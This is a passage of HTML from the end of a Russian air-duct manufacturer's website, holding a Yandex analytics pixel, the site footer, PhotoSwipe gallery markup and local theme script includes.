<noscript><div><img src="https://mc.yandex.ru/watch/49105447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="shell offset-top-50">
          <p>ОЗОН-ВЕНТ © <span id="copyright-year">2018</span> . <a href="/" class="text-dark">Производство воздуховодов в Москве.</a></p>
             <p class="text-darker">Разработка и продвижение сайта: <a rel="nofollow" href="//webintuit.ru" target="_blank">WEBINTUIT.RU</a></p>
        </div>
      </footer>
</div>
    <!-- Global Mailform Output-->
    <div id="form-output-global" class="snackbars"></div>
    <!-- PhotoSwipe Gallery-->
    <div tabindex="-1" role="dialog" aria-hidden="true" class="pswp">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button title="Close (Esc)" class="pswp__button pswp__button--close"></button>
            <button title="Share" class="pswp__button pswp__button--share"></button>
            <button title="Toggle fullscreen" class="pswp__button pswp__button--fs"></button>
            <button title="Zoom in/out" class="pswp__button pswp__button--zoom"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
          <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
          </div>
          <button title="Previous (arrow left)" class="pswp__button pswp__button--arrow--left"></button>
          <button title="Next (arrow right)" class="pswp__button pswp__button--arrow--right"></button>
          <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>
    <!-- Java script-->
    <script src="/wp-content/themes/your-clean-template-3/js/core.min.js"></script>
    <script src="/wp-content/themes/your-clean-template-3/js/script.js"></script>
  </body>
</html>